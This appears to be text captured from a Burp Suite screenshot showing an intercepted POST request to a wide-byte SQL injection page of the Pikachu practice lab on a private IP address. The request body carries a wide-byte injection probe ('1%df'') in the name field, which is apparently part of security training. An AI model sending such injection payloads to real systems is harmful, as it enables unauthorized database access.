 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.31.193:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /pika/vul/sqli/sqli_widebyte.php HTTP/1.1
Host: 192.168.31.193
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://192.168.31.193/pika/vul/sqli/sqli_widebyte.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 32
Connection: close
Cookie: PHPSESSID=rlc8k9qen58q0qumeebvbs6bc6
Upgrade-Insecure-Requests: 1
name=1%df'&submit=%E6%9F%A5%E8%AF%A2